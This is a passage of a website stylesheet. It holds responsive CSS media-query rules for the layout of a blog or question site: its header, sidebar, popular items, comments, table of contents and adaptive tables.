max-width: 288px;
}
.recent {
margin-bottom: -40px;
}
.footer__inner {
-ms-flex-pack: distribute;
-webkit-justify-content: space-around;
justify-content: space-around;
}
}
@media screen and (max-width: 999px) {
.container {
padding: 0 19px;
}
.wrapper {
max-width: 730px;
}
.content {
float: none;
padding: 0;
}
.popular {
width: 100%;
margin-right: 0;
}
.questions__recent {
padding: 0;
}
.post__entry ::-webkit-scrollbar {
-webkit-appearance: none;
}
.post__entry ::-webkit-scrollbar:vertical {
width: 12px;
}
.post__entry ::-webkit-scrollbar:horizontal {
height: 12px;
}
.post__entry ::-webkit-scrollbar-thumb {
border: 2px solid #FFF;
border-radius: 10px;
background: rgba(0,0,0,.5);
}
.post__entry ::-webkit-scrollbar-track {
border-radius: 10px;
}
.sidebar {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
float: none;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;
justify-content: center;
width: auto;
margin: 50px -15px 0;
}
.sidebar__section {
width: calc(50% - 30px);
margin-right: 15px;
margin-left: 15px;
}
.sidebar__section:nth-last-child(2):nth-child(odd) {
margin-bottom: 0;
}
.footer__info {
width: 50%;
}
}
@media screen and (max-width: 767px) {
.wrapper {
max-width: 442px;
}
.wrapper::before {
width:110%!important;
left:-10%!important;
}	
.header {
height: 190px;
}
.header__top {
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;
justify-content: center;
height: 120px;
}
.header__popular,
.header__soc {
display: none;
}
.popular__inner {
padding: 30px 30px 0;
}
.popular-item__rating {
margin-left: 0;
}
.popular__thumbs {
margin: 30px -30px 0;
padding: 30px 20px;
}
.questions__image {
display: none;
}
.category__item,
.category__list {
width: 100%;
}
.category__item {
margin: 0 0 40px;
}
.item {
width: 100%;
}
.category-widget {
-webkit-box-flex: 0;
-webkit-flex: none;
-ms-flex: none;
flex: none;
width: calc(100% - 30px);
}
.post__entry img.alignleft,
.post__entry .wp-caption.alignleft,
.post__entry img.alignright,
.post__entry .wp-caption.alignright {
display: block;
float: none;
margin: 25px auto;
}
.post .gallery-item {
width: 50%;
}
.toc-wrapper {
display: block;
margin: 0;
}
.toc-item {
width: 100%;
margin: 0 0 30px;
}
.comments {
width: 100%;
}
.comments-widget {
width: 100%;
margin-top: 50px;
}
.sidebar__section {
width: calc(100% - 30px);
}
.sidebar__section:nth-last-child(2):nth-child(odd) {
margin-bottom: 50px;
}
.footer__nav {
width: 100%;
}
.footer__nav ul {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;
justify-content: center;
margin: -5px -10px;
}
.footer__nav li {
margin: 5px 10px;
}
}
@media screen and (max-width: 479px) {
.container {
padding: 0 10px;
}
.header__logo {
max-width: 300px;		
}
.search {
left: 36px;
width: auto;
}
.popular-item {
position: static;
overflow: hidden;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.popular-item__inner {
width: 100%;
}
.popular-item__image {
width: 100%;
margin: 0 0 27px;
}
.popular-item__link {
position: relative;
display: block;
}
.popular-item__link:before {
top: auto;
width: 100%;
height: 1000px;
}
.item-goods {
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.item-goods__image {
margin: 0 auto 20px;
}
.item-small {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
}
.item-small__image {
-webkit-box-ordinal-group: 0;
-webkit-order: -1;
-ms-flex-order: -1;
order: -1;
width: 100%;
margin: 0 0 20px;
}
.ask:not(:last-child) {
margin-bottom: 40px;
}
.ask:after {
display: none;
}
.stats {
padding: 0;
}
.category__inner {
padding: 29px 9px;
}
.post__headline {
font-size: 30px;
}
.post blockquote {
padding-left: 30px;
}
.post blockquote:before {
display: none;
}
.comment {
padding-left: 20px;
}
.comment .avatar {
display: none;
}
.comments-list .children li {
padding: 0;
}
.footer__info {
width: 100%;
text-align: center;
}
}
@media screen and (max-width: 600px) {
.adaptive-table table {
border-collapse: collapse;
}
.adaptive-table table tr:first-child {
display: none;
}
.adaptive-table table tr {
margin-bottom: 10px;
display: block;
}
.adaptive-table table td {
display: block;
text-align: right;
border-top: 1px solid #DDD;
border-bottom: 0px;
font-size: 13px;
}
.adaptive-table table tr td:first-child {
border-bottom: 0px solid #DDD;
}
.adaptive-table table tr td:last-child {
border-bottom: 1px solid #DDD;
}
.adaptive-table table td:before {
content: attr(data-label);
float: left;
text-transform: uppercase;
font-weight: bold;
}
}